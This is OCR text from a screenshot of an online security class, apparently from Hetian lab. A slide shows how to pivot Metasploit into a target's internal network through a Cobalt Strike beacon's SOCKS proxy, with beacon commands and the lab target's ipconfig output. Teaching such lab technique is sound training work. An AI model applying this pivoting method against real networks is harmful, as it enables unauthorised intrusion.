 kali1904 - VMware Workstation
上课中 00:17:17
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
2020-cobaltstrike联动metasploit.pptx - PowerPoint
nyanyanya ziyang
腾讯课堂
kali1904
Target1_CentOS 7 64 位
Windows 7 x64
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 百度网盘 操作说明搜索
从头开始
从当前幻灯片
开始
联机演示
自定义
幻灯片放映
设置
幻灯片放映
隐藏
幻灯片
排练计时
录制
幻灯片演示
播放旁白
使用计时
显示媒体控件
监视器(M):
自动
使用演示者视图
开始放映幻灯片
设置
监视器
文件(F) 动作(A) 编辑
root@kali: ~
root@kali:~#
封面部分
1
cobaltstrike联动metasploit
目录
2
Contents
1
3
/01
内容部分
4
5
6
cs与msf联动之socks代理
合天网安实验室
通过 cs 内置的 socks 代理将本地 msf 带入目标内网执行操作
获得beacon shell，启动socks
shell ipconfig 目标机器在24.*网段，仅一个网段
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::69ec:45e6:ac1b:9173%11
IPv4 地址 . . . . . . . . . . . . : 192.168.24.142
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.24.2
思路：利用 beacon shell 在目标机器和团队服
务器之间建立 socks，而后再在本地利用
proxychains 之类的工具连到目标内网即可。
Event Log X Beacon 192.168.24.142@576 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> socks 5354
[+] started SOCKS4a server on: 5354
[+] host called home, sent: 16 bytes
beacon> help socks
Use: socks [stop|port]
Starts a SOCKS4a server on the specified port. This server will relay
connections through this Beacon.
Use socks stop to stop the SOCKS4a server and terminate existing connections.
Traffic will not relay while Beacon is asleep. Change the sleep time with the
sleep command to reduce latency.
中
单击此处添加备注
幻灯片 第 5 张，共 18 张 中文(中国)
备注 批注 88%
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。